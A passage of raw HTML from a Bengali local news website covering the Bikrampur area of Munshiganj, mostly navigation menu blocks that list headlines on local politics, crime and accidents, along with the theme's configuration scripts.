                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "771";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5457-218x150.jpg?v=1762017850"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5457-218x150.jpg?v=1762017850"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/" rel="bookmark" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে">লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" 